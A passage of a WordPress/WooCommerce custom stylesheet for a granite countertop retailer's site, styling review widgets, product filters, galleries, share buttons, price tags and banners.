	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif!important;

	color: #333!important;

	font-style: normal!important;

	font-weight: 400!important;

	text-decoration: none!important;

	list-style-type: disc!important

}



.wpac,

.wpac address,

.wpac caption,

.wpac dd,

.wpac div,

.wpac dt,

.wpac form,

.wpac h1,

.wpac h2,

.wpac h3,

.wpac h4,

.wpac h5,

.wpac h6,

.wpac ol,

.wpac p,

.wpac pre,

.wpac select,

.wpac ul {

	display: block

}



.wpac,

.wpac a,

.wpac address,

.wpac b,

.wpac big,

.wpac caption,

.wpac code,

.wpac dd,

.wpac div,

.wpac dt,

.wpac em,

.wpac font,

.wpac form,

.wpac h1,

.wpac h2,

.wpac h3,

.wpac h4,

.wpac h5,

.wpac h6,

.wpac i,

.wpac img,

.wpac input,

.wpac label,

.wpac li,

.wpac object,

.wpac ol,

.wpac p,

.wpac pre,

.wpac q,

.wpac s,

.wpac select,

.wpac small,

.wpac span,

.wpac strong,

.wpac sub,

.wpac table,

.wpac tbody,

.wpac td,

.wpac tr,

.wpac tt,

.wpac ul,

.wpac var {

	background-attachment: scroll!important;

	background-color: transparent!important;

	background-image: none!important;

	background-position: 0 0!important;

	background-repeat: repeat!important;

	border-color: #000!important;

	border-color: currentColor!important;

	border-radius: 0!important;

	border-style: none!important;

	border-width: medium!important;

	bottom: auto!important;

	clear: none!important;

	clip: auto!important;

	color: inherit!important;

	counter-increment: none!important;

	counter-reset: none!important;

	cursor: auto!important;

	direction: inherit!important;

	display: inline;

	float: none!important;

	font-family: inherit!important;

	font-size: inherit!important;

	font-style: inherit!important;

	font-variant: normal!important;

	font-weight: inherit!important;

	height: auto;

	left: auto!important;

	letter-spacing: normal!important;

	line-height: inherit!important;

	list-style-type: inherit!important;

	list-style-position: outside!important;

	list-style-image: none!important;

	margin: 0!important;

	max-height: none!important;

	max-width: none!important;

	min-height: 0!important;

	min-width: 0!important;

	opacity: 1;

	outline: invert none medium!important;

	overflow: visible!important;

	padding: 0!important;

	position: static!important;

	quotes: "" ""!important;

	right: auto!important;

	table-layout: auto!important;

	text-align: inherit!important;

	text-decoration: inherit!important;

	text-indent: 0!important;

	text-transform: none!important;

	top: auto!important;

	unicode-bidi: normal!important;

	vertical-align: baseline!important;

	visibility: inherit!important;

	white-space: normal!important;

	width: auto!important;

	word-spacing: normal!important;

	z-index: auto!important;

	-moz-border-radius: 0!important;

	-webkit-border-radius: 0!important;

	-moz-box-sizing: border-box!important;

	-webkit-box-sizing: border-box!important;

	box-sizing: border-box!important;

	text-shadow: none!important;

	-webkit-transition: none!important;

	transition: none!important;

	-webkit-box-shadow: none!important;

	box-shadow: none!important

}



.wp-yrw .wp-yelp-left {

	display: table-cell!important;

	padding-right: 10px!important;

	vertical-align: top!important

}



.wp-yrw .wp-yelp-left img {

	border: none!important;

	float: left!important;

	height: 50px!important;

	width: 50px!important;

	margin-right: 5px!important;

	border-radius: 50%!important;

	box-shadow: 0 0 2px rgba(0, 0, 0, .12), 0 2px 4px rgba(0, 0, 0, .24)!important

}



.wp-yrw .wp-yelp-right {

	display: table-cell!important;

	vertical-align: top!important;

	width: 10000px!important

}



.wp-yrw .wp-yelp-name {

	color: #000!important;

	font-size: 100%!important;

	font-weight: 700!important;

	margin: 0 0 2px!important;

	padding-right: 6px!important;

	text-decoration: none!important

}



.wpac a,

.wpac a *,

.wpac input[type=checkbox],

.wpac input[type=radio],

.wpac input[type=submit],

.wpac select {

	cursor: pointer!important

}



.wp-yrw .wp-yelp-rating {

	color: #d32323!important;

	font-size: 20px!important;

	margin: 0 6px 0 0!important;

	vertical-align: middle!important

}



.wp-yrw .wp-stars svg {

	width: 100px;

	height: 20px

}



svg:not(:root) {

	overflow: hidden

}



.wpac svg {

	vertical-align: middle!important;

	-moz-box-sizing: content-box!important;

	-webkit-box-sizing: content-box!important;

	box-sizing: content-box!important

}



.yrw-rating {

	fill: url(#yrw-rating-gradient-0)

}



.yrw-rating-50 .yrw-stars-1f,

.yrw-rating-50 .yrw-stars-2f,

.yrw-rating-50 .yrw-stars-3f,

.yrw-rating-50 .yrw-stars-4f,

.yrw-rating-50 .yrw-stars-5f {

	fill: url(#yrw-rating-gradient-5)

}



.wp-yrw .wp-yelp-powered {

	color: #999!important;

	margin: 6px 0 0!important

}



.wp-yrw .wp-yelp-logo img {

	width: 60px!important

}



.wpac img {

	border: 0!important

}



.wp-yelp-list div {

	display: block;

	line-height: 20px!important;

	font-family: "Helvetica Neue", Helvetica, Arial, sans-serif!important

}



.wp-yrw a.wp-yelp-name {

	color: #427fed!important;

	text-decoration: none!important

}



.yrw-rating-10 .yrw-stars-0h,

.yrw-rating-15 .yrw-stars-0h,

.yrw-rating-20 .yrw-stars-0h,

.yrw-rating-20 .yrw-stars-1h,

.yrw-rating-25 .yrw-stars-0h,

.yrw-rating-25 .yrw-stars-1h,

.yrw-rating-30 .yrw-stars-0h,

.yrw-rating-30 .yrw-stars-1h,

.yrw-rating-30 .yrw-stars-2h,

.yrw-rating-35 .yrw-stars-0h,

.yrw-rating-35 .yrw-stars-1h,

.yrw-rating-35 .yrw-stars-2h,

.yrw-rating-40 .yrw-stars-0h,

.yrw-rating-40 .yrw-stars-1h,

.yrw-rating-40 .yrw-stars-2h,

.yrw-rating-40 .yrw-stars-3h,

.yrw-rating-45 .yrw-stars-0h,

.yrw-rating-45 .yrw-stars-1h,

.yrw-rating-45 .yrw-stars-2h,

.yrw-rating-45 .yrw-stars-3h,

.yrw-rating-50 .yrw-stars-0h,

.yrw-rating-50 .yrw-stars-1h,

.yrw-rating-50 .yrw-stars-2h,

.yrw-rating-50 .yrw-stars-3h,

.yrw-rating-50 .yrw-stars-4h {

	display: none

}



.left-icon .aio-icon-left {

	display: table-cell;

	vertical-align: top

}



.aio-icon-header+.aio-icon-description {

	margin-top: 10px

}



.aio-icon-box.left-icon {

	display: inline-block

}



.left-icon .aio-icon-left .aio-icon,

.left-icon .aio-icon-left .aio-icon-img {

	margin-right: 15px

}



.aio-icon.none {

	display: inline-block;

	font-size: 32px;

	height: 1em;

	width: 1em;

	text-align: center;

	line-height: 1em

}



.woof_price2_search_container {

	display: none

}



.woof_container_overlay_item {

	display: none;

	color: red;

	padding: 4px

}



.chosen-container {

	min-width: 110px;

	position: relative;

	display: inline-block;

	vertical-align: middle;

	font-size: 13px;

	zoom: 1;

	-webkit-user-select: none;

	-moz-user-select: none;

	user-select: none

}



.chosen-container {

	margin-bottom: 3px

}



.chosen-container-single .chosen-single {

	position: relative;

	display: block;

	overflow: hidden;

	padding: 0 0 0 8px;

	height: 23px;

	border: 1px solid #aaa;

	border-radius: 5px;

	background-color: #fff;

	background: -webkit-gradient(linear, 50% 0, 50% 100%, color-stop(20%, #fff), color-stop(50%, #f6f6f6), color-stop(52%, #eee), color-stop(100%, #f4f4f4));

	background: -webkit-linear-gradient(top, #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);

	background: -moz-linear-gradient(top, #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);

	background: -o-linear-gradient(top, #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);

	background: linear-gradient(top, #fff 20%, #f6f6f6 50%, #eee 52%, #f4f4f4 100%);

	background-clip: padding-box;

	box-shadow: 0 0 3px #fff inset, 0 1px 1px rgba(0, 0, 0, .1);

	color: #444;

	text-decoration: none;

	white-space: nowrap;

	line-height: 24px

}



.chosen-container-single .chosen-single {

	height: 27px!important;

	line-height: 25px!important

}



.chosen-container a {

	cursor: pointer

}



a.chosen-single {

	text-decoration: none!important

}



.chosen-container-single .chosen-single span {

	display: block;

	overflow: hidden;

	margin-right: 26px;

	text-overflow: ellipsis;

	white-space: nowrap

}



.chosen-container-single .chosen-single span {

	font-size: 15px

}



.chosen-container-single .chosen-single div {

	position: absolute;

	top: 0;

	right: 0;

	display: block;

	width: 18px;

	height: 100%

}



.chosen-container-single .chosen-drop {

	margin-top: -1px;

	border-radius: 0 0 4px 4px;

	background-clip: padding-box

}



.chosen-container .chosen-drop {

	position: absolute;

	top: 85%;

	left: -9999px;

	z-index: 1010;

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

	width: 99.3%;

	border: 1px solid #aaa;

	border-top: 0;

	background: #fff;

	box-shadow: 0 4px 5px rgba(0, 0, 0, .15)

}



.woof .chosen-drop {

	z-index: 10001!important

}



.chosen-container-single .chosen-search {

	position: relative;

	z-index: 1010;

	margin: 0;

	padding: 3px 4px;

	white-space: nowrap

}



.chosen-container-single .chosen-search input[type=text] {

	-webkit-box-sizing: border-box;

	-moz-box-sizing: border-box;

	box-sizing: border-box;

	margin: 1px 0;

	padding: 4px 20px 4px 5px;

	width: 100%;

	height: auto;

	outline: 0;

	border: 1px solid #aaa;

	background: #fff url(chosen-sprite.png) no-repeat 100% -20px;

	background: url(chosen-sprite.png) no-repeat 100% -20px;

	font-size: 1em;

	font-family: sans-serif;

	line-height: normal;

	border-radius: 0

}



.chosen-container .chosen-results {

	position: relative;

	overflow-x: hidden;

	overflow-y: auto;

	margin: 0 4px 4px 0;

	padding: 0 0 0 4px;

	max-height: 240px;

	-webkit-overflow-scrolling: touch

}



.woof_container {

	padding-bottom: 0!important;

	margin-bottom: 0!important

}



.woof_container_overlay_item {

	display: none;

	color: red;

	padding: 4px

}



.chosen-with-drop .chosen-drop {

	left: 0

}



.switcher-wrap {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-align-items: center;

	-ms-flex-align: center;

	align-items: center;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap;

	margin-bottom: 40px

}



.switcher-wrap>* {

	margin-bottom: 10px

}



button.button.woof_reset_search_form {

	background: #34a6f7;

	color: #fff;

	margin-left: 4px

}



.woof_products_top_panel {

	display: none

}



.woocommerce div.product div.images.woocommerce-product-gallery {

	position: relative;
	
}



.product div.images {
/*float: none !important;*/
	width: 50%;
	/*margin: 10px auto;*/
	/*margin-right: 50px*/

}



.product div.images,

.product div.summary {

	float: left;

	margin-bottom: 30px;

	box-sizing: border-box;
	position: relative;

}



.woocommerce div.product div.images .woocommerce-product-gallery__trigger {

	position: absolute;

	top: 10px;

	right: 10px;

	font-size: 2em;

	z-index: 9;

	width: 36px;

	height: 36px;

	background: rgba(0, 0, 0, .8);

	text-indent: -9999px;

	border-radius: 100%;

	box-sizing: content-box

}



.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before {

	content: "";

	display: block;

	width: 10px;

	height: 10px;

	border: 2px solid #fff;

	border-radius: 100%;

	position: absolute;

	top: 9px;

	left: 9px;

	box-sizing: content-box

}



.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after {

	content: "";

	display: block;

	width: 2px;

	height: 8px;

	background: #fff;

	border-radius: 6px;

	position: absolute;

	top: 19px;

	left: 22px;

	transform: rotate(-45deg);

	box-sizing: content-box

}



.woocommerce div.product div.images .woocommerce-product-gallery__wrapper {

	transition: all cubic-bezier(.795, -.035, 0, 1) .5s

}



.woocommerce div.product div.images img {

	display: block;

	width: 100%;

	height: auto;

	box-shadow: none

}



.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2) {

	width: 25%;

	display: inline-block

}



.woocommerce div.product div.images .flex-control-thumbs li {

	width: 25%;

	float: left;

	padding: 10px 5px 0 5px;

	box-sizing: border-box;

	list-style: none

}



.woocommerce div.product div.summary {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: column wrap;

	flex-flow: column wrap

}



.product div.summary {

	width: calc(100% - 50% - 50px)

}



.woocommerce div.product div.summary h1 {

	margin-bottom: 30px

}



body.hide-product-title .summary>.product_title {

	display: none

}



.woocommerce div.product div.summary>.price {

	position: relative;

	padding-bottom: 15px;

	margin-bottom: 35px;
	display: none !important;

}



.product .summary.entry-summary .price,

.product-category .woocom-list-content>a h3 {

	font: bold 18px/28px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



/*.woocommerce div.product div.summary>.price:after {

	position: absolute;

	bottom: 0;

	left: 0;

	width: 60px;

	height: 3px;

	content: ""

}*/



div.product div.summary .price:after {

	background-color: #28a7fb

}



.product_meta {

	clear: both;

	margin-bottom: 30px;
margin: 0px 25px 5px;

}



.product_meta .posted_in {

	position: relative;

	margin: 0 6px 5px 0;

	padding: 0 9px 0 0

}
.product_meta .posted_in a{
    color:#555;
}


.product_meta .posted_in,

.product_meta .sku_wrapper {

	display: inline-block
	color: #333;
    font-size: 14px;

}



.product_meta>span {

	display: block;
	margin-bottom: 5px;
	line-height: 26px;
	color: #555 !important;
    font-size: 16px!important;

}



.product_meta>span,

.product_meta>span a,

.stars a,

.variations label,

.widget_shopping_cart_content dt,

.widget_shopping_cart_content strong,

.woocommerce-review-link,

.woocommerce-review-link *,

.woocommerce-review-link:hover,

.woocommerce-tabs li>a {

	color: #adb0b6

}



.product_meta .posted_in a,

.product_meta .sku_wrapper a {

	text-decoration: none

}



.product .product_meta .posted_in:after {

	background-color: #adb0b6

}



.product_meta .posted_in:after {

	position: absolute;

	right: 0;

	top: 50%;

	transform: translateY(-50%);

	width: 3px;

	height: 3px;

	content: "";

	border-radius: 50%

}



.woocommerce div.product div.summary>:last-child {

	margin-bottom: 0

}



.single.single-product .single-share-box {

	padding-top: 5px;

	margin-bottom: 30px

}



.single .single-share-box:last-child {

	margin-bottom: 0

}



.single .single-share-box {

	margin: 5px 30px;

}



.single-share-box {

	position: relative;
left: -83%;
    top: -130px;
}



.single-product .share-link-description {

	text-align: left

}



.btn-project-link,

.btn-project-link:hover,

.share-button.entry-share,

.share-link-description {

	color: #252525

}



.share-link-description {

	font-size: 14px;

	line-height: 28px

}



.share-link-description {

	display: block;

	margin-bottom: 10px;

	font-weight: 700;

	text-align: center

}



.single-product .single-share-box .share-buttons {

	-ms-flex-pack: flex-start;

	-ms-justify-content: flex-start;

	justify-content: flex-start

}



.single-share-box:not(.show-on-hover) .share-buttons {

	-ms-flex-flow: row wrap;

	flex-flow: row wrap

}



.single-share-box .share-buttons {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-pack: center;

	-ms-justify-content: center;

	justify-content: center;

	line-height: 0

}



.single-share-box .share-buttons a.twitter {

	border-color: rgba(42, 190, 235, .3);

	color: #2abeeb

}



.single-share-box .share-buttons a {

	display: inline-block;

	width: 50px;

	height: 30px;

	min-width: 50px;

	min-height: 30px;

	margin: 0 4px 4px 0;

	border: 1px solid;

	text-transform: none;

	font-size: 16px;

	line-height: 30px;

	text-decoration: none;

	text-align: center;

	transition: border-color .2s ease;

	box-sizing: border-box

}



.single-share-box .share-buttons a.twitter:before {

	content: "\f099"

}



.single-share-box .share-buttons a:before {

	font-family: "Font Awesome 5 Brands";

	speak: none;

	font-style: normal;

	font-weight: 400;

	font-variant: normal

}



:not(.show-on-hover).single-share-box .share-buttons a .social-text {

	display: none

}



.single-share-box .share-buttons a.pinterest {

	border-color: rgba(207, 40, 52, .3);

	color: #cf2834

}



.single-share-box .share-buttons a.pinterest:before {

	content: "\f0d2"

}



.single-share-box .share-buttons a.linkedin:before {

	content: "\f0e1"

}



.single-share-box .share-buttons a.linkedin {

	border-color: rgba(0, 123, 199, .3);

	color: #007bc7

}



.single-share-box .share-buttons a.whatsapp {

	border-color: rgba(54, 183, 77, .3);

	color: #36b74d

}



.single-share-box .share-buttons a.whatsapp:before {

	content: "\f232"

}



.single-share-box .share-buttons a.facebook:before {

	content: "\f39e"

}



.single-share-box .share-buttons a.facebook {

	border-color: rgba(76, 105, 199, .3);

	color: #4c69c7

}



.woocommerce-tabs {

	padding-top: 10px;
    clear: both;
    max-width: 50%;
}



.woocommerce-tabs .tabs {

	position: relative;

	overflow: hidden;

	margin: 0 0 10px 0

}



merce-tabs .tabs:after {

	position: absolute;

	left: 0;

	top: 0;

	height: 1px;

	width: 100%;

	content: "";

	background: rgba(173, 176, 182, .3)

}



.woocommerce-tabs .tabs li:first-child {

	margin-left: 0

}



.woocommerce-tabs .tabs li {

	position: relative;

	float: left;

	padding-top: 20px;

	margin-left: 40px;

	list-style: none

}



.woocommerce-tabs .tabs li.active:after {

	background-color: #28a7fb

}



.woocommerce-tabs .tabs li:after {

	position: absolute;

	top: 0;

	left: 0;

	height: 3px;

	width: 100%;

	content: ""

}



.woocommerce-tabs .tabs li>a {

	text-decoration: none;

	text-transform: uppercase;

	font-weight: 700;

	font-size: 14px;

	line-height: 28px

}



.single .woocommerce-tabs .entry-content {

	margin-bottom: 0

}



.woocommerce-tabs #tab-additional_information>h2:first-child,

.woocommerce-tabs #tab-description>h2:first-child {

	display: none

}



.related.products>h2,

.woocommerce-tabs .panel>h2,

.woocommerce>h2 {

	margin-bottom: 20px

}



.related.products>h2,

.woocommerce-tabs .panel>h2 {

	font: bold 20px/30px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



.woocommerce-tabs .shop_attributes {

	padding: 20px 30px;

	border-collapse: separate;

	border: none

}



.shop_attributes {

	background-color: #f4f4f4;

	border-radius: 0

}



.woocommerce-tabs .shop_attributes tr:first-of-type td,

.woocommerce-tabs .shop_attributes tr:first-of-type th {

	border: none

}



.shop_attributes td p {

	margin-bottom: 0

}



td.woocommerce-product-attributes-item__value {

	border-top: 1px solid rgba(173, 176, 182, .3)

}



.product .related.products {

	padding-top: 5px;

	margin-top: 5px;

	border-top: 1px solid;

	clear: both;
	border: none !important;
	/*border-color: rgba(173, 176, 182, .3)*/

}



.product .related.products>h2 {

	position: relative;

	margin-bottom: 40px;

	padding-bottom: 10px;
	color: #1b74bb;
}



.woocommerce .products ul,

.woocommerce ul.products {

	padding: 0;

	list-style: none;

	clear: both

}



.content .related-product {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: row wrap;

	flex-flow: row wrap;

	/*margin: 0 -25px -25px -25px*/

}



.woocommerce #reviews #comments .add_review::after,

.woocommerce .products ul::after,

.woocommerce div.product form.cart::after,

.woocommerce div.product p.cart::after,

.woocommerce nav.woocommerce-pagination ul,

.woocommerce ul.products::after {

	clear: both

}



.woocommerce .products ul li,

.woocommerce ul.products li {

	list-style: none;
	background-color: #fff;
    margin: 5px;
    box-shadow: 1px 2px 4px 2px #dddddd;

}



.sidebar-left .related-product>li,

.sidebar-right .related-product>li {

	width: 48%

}



.related-product>li {

	position: relative;

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	width: 24%;

	padding: 0 25px 25px 25px;

	box-sizing: border-box

}



.related-product>li .product-thumbnail {

	float: left;
	width: 100%;

}



.related-product>li .product-content {

	display: -ms-flexbox;

	display: -ms-flex;

	display: flex;

	-ms-flex-flow: column wrap;

	flex-flow: column wrap

}



.related-product>li .product-title {

	display: inline-block;

	margin-bottom: 5px;

	text-decoration: none;

	font-weight: 700

}



.related-product>li .amount,

.related-product>li .product-title {

	font-size: 14px;

	line-height: 28px;

	color: #252525

}



.related-product>li .price {

	margin-bottom: 10px

}



.archive a.readmr.get_quote_now.customPopup-trigger {

	width: 93px!important

}



.jquery-filter .dt-css-grid .wf-cell.hidden,

.jquery-filter .dt-css-grid .wf-cell:not(.visible):not(.shown) {

	display: none;

	opacity: 0

}



.wp-yrw .wp-yelp-review {

	margin-top: 15px!important;

	border: 1px solid gray;

    box-shadow: 1px 2px 5px 1px #d7d7d7 !important;

}



.wp-yrw .wp-yelp-time {

	color: #999!important;

	font-size: 13px!important

}



.wp-yrw .wp-yelp-text {

	color: #222!important;

	font-size: 14px!important;

	line-height: 22px!important;

	max-width: 100%!important;

	overflow: hidden!important;

	white-space: pre-wrap!important;

	word-break: break-word!important

}



.popup-search-wrap.left-overflow:before {

	left: 20px;

	right: auto

}



.mini-search .popup-search-wrap.left-overflow {

	left: -10px;

	right: auto

}



.customPopup h1 {

	font-size: 14px

}



.customPopup-btn-close {

	position: absolute;

	top: 8px;

	right: 14px;

	color: #00bfff;

	font-size: 14px;

	font-weight: 700;

	text-transform: uppercase;

	cursor: pointer;

	box-sizing: border-box

}



.vc_custom_1563562472012 {

	padding-top: 10px

}



.form-control {

	width: 100%

}



.cstdect a {

	line-height: 40px;

	overflow: hidden;

	color: #f5f5f5;

	float: left

}



.readmr.get_quote_now {

	float: right

}

a.readmr:hover{

	background-color: #af2025 !important;

	color: #fff;

}

button {

	background-color: #e7e7e7;

	line-height: 16px;

	padding: 11px 18px 10px 16px;

	font: normal bold 14px/16px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



/* button.ubtn-custom { */

	/* font-size: 20px; */

	/* line-height: 20px */

/* } */



.ubtn:hover {

	border-color: #fff!important

}



.granite_title_countertops {

	text-align: justify

}



.uvc-heading.ultimate-heading-88675f49fcd9b20b5 .uvc-sub-heading {

	font-size: 17px!important;

	line-height: 27px!important

}



.vc_row.wpb_row.vc_row-fluid.vc_custom_1471297632374.vc_row-has-fill.vc_row-o-equal-height.vc_row-o-content-middle.vc_row-flex {

	margin-top: 0

}



.uvc-heading.ultimate-heading-43965f43b5c01d598 .uvc-sub-heading {

	font-size: 18px;

	line-height: 30px

}



.main-nav .sub-nav>li.act:not(.dt-mega-parent):not(.wpml-ls-item)>a .menu-text {

	color: #28a7fb

}



.uvc-heading.ultimate-heading-26965f4a02304b672 .uvc-sub-heading {

	font-size: 17px!important;

	line-height: 27px!important

}



.uvc-sub-heading.ult-responsive span {

	font-size: 18px;

	line-height: 30px

}



.uvc-heading.ultimate-heading-14945e05a5d49bd4a .uvc-sub-heading {

	line-height: inherit!important;

	font-size: inherit!important

}



.content td {

	border-top: 1px solid transparent;

	padding: 5px 10px 5px 5px

}



.content table,

.content td {

	border-color: rgba(173, 176, 182, .3)

}



.uvc-heading.ultimate-heading-19695f4a4040b8a8f .uvc-sub-heading {

	font-size: 17px!important;

	line-height: 27px!important

}



.vc_column-inner.vc_custom_1496946764074 {

	margin-bottom: 0!important

}



.entry-title.h6-size,

.h6-size,

h6 {

	font: normal bold 14px/24px Montserrat, Helvetica, Arial, Verdana, sans-serif;

	text-transform: none

}



img.aligncenter.wp-image-16950.size-full {

	margin-bottom: 10px!important

}



ul.product_list_widget {

	margin-bottom: 10px

}



.text-small {

	font-size: 13px;

	line-height: 26px

}



.left-icon .aio-icon-description,

.left-icon .aio-icon-header {

	float: left;

	width: 100%

}



#bottom-bar .mini-nav ul>li.act>a .menu-item-text,

#bottom-bar .mini-nav>ul>li>a:hover .menu-item-text {

	text-decoration: underline

}



#phantom .main-nav.level-arrows-on>li.current-menu-ancestor>a .menu-text:after {

	color: #28a7fb !important;

}



.home h1.vc_custom_heading {

	font-family: Roboto;

}



@media only screen and (min-width: 991px) {

	.wpb_column.vc_column_container.vc_col-sm-12.vc_hidden-lg.vc_hidden-md {

		display: none;

	}

} @font-face {

  font-family: 'icomoon-the7-font';

  src: url('https://thegranitebrothers.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.ttf?wi57p5') format('truetype'), url('https://thegranitebrothers.com/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.woff?wi57p5') format('woff'), url('icomoon-the7-font.svg?wi57p5#icomoon-the7-font') format('svg');

  font-weight: normal;

  font-style: normal;

  font-display: swap;

}



.page-id-239 textarea#customMessage1 {

    border-color: rgba(173,176,182,.3);

    font-size: 14px;

    padding: 5px 15px 5px 15px;

    width: 96%;

    line-height: 28px;

    color: #787d85;

}

.page-id-239 textarea#customMessage1::placeholder {   

  color: rgba(173,176,182,1);

  opacity: 1; /* Firefox */

}



.page-id-239 textarea#customMessage1:-ms-input-placeholder { /* Internet Explorer 10-11 */

 color: rgba(173,176,182,1);

}



.page-id-239 textarea#customMessage1::-ms-input-placeholder { /* Microsoft Edge */

 color: rgba(173,176,182,1);

}

textarea#customMessage1:focus {

    outline-color: rgba(173,176,182,.3);

}

.meta_cls { font-size: 22px;color: #1d74b9;text-align:center; } .meta_p_cls { text-align:center; }

p.p-cls a {

    color: #28a7fb;

}

@media only screen and (min-width: 992px) and (max-width: 1099px) {

	.uvc-sub-heading.ult-responsive {

    font-size: 12px !important;

}

.wpb_column.vc_column_container.vc_col-sm-12.vc_col-lg-4.vc_col-md-4.vc_hidden-sm.vc_col-xs-12.vc_hidden-xs {

    width: 100%;

}

}

.single-product .pswp__zoom-wrap {

    transform: translate3d(36%, 20%, 0px) scale(1) !important;

}

.page-id-20418 .pswp img {

    max-width: none;

    width: 100% !important;

}

.page-id-20418 .pswp__zoom-wrap.active-item {

    transform: translate3d(0px, 44px, 0px) scale(1) !important;

}

.page-id-20418 .pswp__caption.pswp__caption--fake {

    display: none;

}



/*New CSS From March 2021 by sherzaman kakar*/

.cstdect{

    padding: 0px !important;

}

.cstdect .readmr{

width: 100% !important;

border-radius: 3px !important;

font-weight: 600;

    font-size: 15px;

}

div#wpcf7-f44866-p44693-o1 {

    text-align: center;

}

div#wpcf7-f44866-p44693-o1 label {

    text-align: left !important;

    display:inline-block;

    color:#fff !important;

}

.sale-price-sh {

    color: #ff0000;

    margin-top: 10px;

    margin-bottom: 5px !important;

    font-weight:600;

    font-size:16px

}

.percent-sh {
    padding: 6px;

    color: #EC1C20;

    border-radius: 3px;
    font-weight: 700;

}

.retail-price-sh {

    color: #2d9cd5;

    margin-bottom: 5px !important;

    font-weight:600;

    font-size:16px

}
.pickup-price{
color: #3d6181 !important;
}
.woocommerce.columns-4.woocommerce-page.woof_shortcode_output .woocom-list-content{

    height: auto;

}



.wpcf7 input[type="text"]{

	 width: 100%;

}

.wpcf7 input[type="email"]{

	 width: 100%;

}

.wpcf7 input[type="tel"]{

	 width: 100%;

}

.banners-sh {

    /*float: left;*/

    width: 100%;

}

.banner-left {

    /*float: left;*/

    width: 100%;

    display: inline-block;

    text-align: center;

    background-color: #134a8d;

    margin-top: 0px;

}

.product_list_widget li a>span{

background: url(https://content.thegranitebrothers.com/uploads/2017/11/sale-price-tag-worcester-150x150.png) no-repeat;

    position: absolute;

    /*top: -30px;*/
    bottom: 35%;

    left: 0;

    width: 100%;

    color: #fff!important;

    font-size: 14px!important;

    text-align: center;

    padding-top: 105%;

    padding-bottom: 0!important;

    background-repeat:no-repeat;

    background-position: bottom;

    background-size: contain;

}
span.price-wrap {
    position: absolute;
    bottom: 44%;
    left: 0;
    width: 100%;
}
.summary.entry-summary .percent {

    bottom: 19.5%;

}
.woocommerce.widget_products .percent {
    bottom: 12.5px !important;
}
.woocommerce div.product div.summary>.price .regular_price{

    bottom: 14%;

}

.woocommerce div.product div.summary>.price .sale-price{

    bottom: 14%;

}

.woocommerce div.product div.summary>.price .percent{

    bottom: 18%;

}

/*.related-product .product-content .price{*/

/*width: 67%;*/

/*padding-top: 62%;*/

/*}*/


.related-product .product-content .percent {

    bottom: 22.5%;

    display: inline-block;

    position: absolute;

    right: 27%;

    color: #fff !important;

    font-size: 17px;

    font-weight: 600;

}

.related-product .product-content .sale-price{

bottom: 18%;

}

.related-product .product-content .regular_price{

bottom: 18%;

}

.call_for_pricing-bottom{

   padding: 8px 10px;

    margin-bottom: 10px !important;

    margin-top: 14px;

    display: inline-block;

    color: white !important;

    background: #e91c24;

    border-radius: 4px;

    font-weight: 600;

    font-size: 16px;
    text-decoration: none;

}

.call_for_pricing-bottom {

  animation: blinker 1s linear infinite;

}



@keyframes blinker {

  50% {

    opacity: 0;

  }

}

/*Banner new code*/

.banners-sh{

	width:100%;

}

.left_banner_sh{

	width:50%;

}

.left_banner_sh img{

    float: left;

    width: 100%;

    height: 119px;

}

.banner-left{

	width: 50%;

}

.banner-left img{

	width: 100% !important;

}





/*bottom banner css*/

.banner-wrapper{

	width: 100%;

	

}

.right_banner_sh{

	width: 50%;

    /*float: right;*/

}

.left_banner_sh.bottom img {

    

    width: 100%;

    height: 110px;

}

.right_banner_sh{

width: 50%;

    /* clear: both; */

    display: inline-flex;

}

.right_banner_sh img{

	    width: 100% !important;

	    

}

.power_pay_sh{

	width:100% !important;

	margin-top: 10px;

}

.power_pay_sh img{

	width:100% !important;

	

}

.content-align img{

width: 100%!important;

}

.content-align a img{

height: auto !important;

}

.cs_sh img{

	width:100% !important;

}



/*Product categoreis header css*/



div#header-widget-area{

    background-color:#34a6f7;

   width:100%;

   text-align:center;

   margin:0px 0px;
   z-index: 99;


}

div#header-widget-area ul{

    list-style:none;

}

div#header-widget-area ul li{

    display:inline-block;

    

}

div#header-widget-area ul li a{

    text-decoration:none;



    background-color:#34a6f7;

    display:inline-block;

    text-align:center;

    padding:14px;

    color:#fff;

    max-width:100%;

    transition:0.3s all;

    font-size:16px;

    font-weight:600



}

div#header-widget-area ul li a:hover{

    background-color:#1b74bb;

}



div#header-widget-area .chw-title{

    display:none;

}



.cat-parent .children{

    display:none;

}

.sticky {

  position: fixed;

  top: 0;

  width: 100% !important;

  z-index: 99;

  margin: 0px !important;

}

.sh_pro_cat{

	display: none;

}

/*Product categories css ends here*/

.woocommerce.columns-4.woocommerce-page.woof_shortcode_output {

    float: left;

    width: 80%;

}

.woof {

    float: left;

    width: 20%;

}

.woof_container_inner.woof_container_inner_productcategories ul li {

    list-style: none;

}

.woof_container_inner_productcategories h4{

	font-size: 14px !important;

}

.woof_container_inner_productcolor h4{

	font-size: 14px !important;

}

.woof_container_inner_productcountry-of-origin h4{

   font-size: 14px !important;

}

.woof_container_inner_productproduct-type h4{

	font-size: 14px !important;

}

.woof_container_pa_color ul li {

    list-style: none;

}

.woof_container_pa_country-of-origin ul li{

	list-style: none;

}

.woof_container_pa_product-type ul li{

list-style: none;

}

.wc-grid:not(.resize-by-browser-width) .dt-css-grid{

	grid-template-columns: repeat(auto-fit, minmax(248px, 1fr));

}

.woocom-list-content .entry-title a{

	text-overflow: ellipsis;

    overflow: hidden;

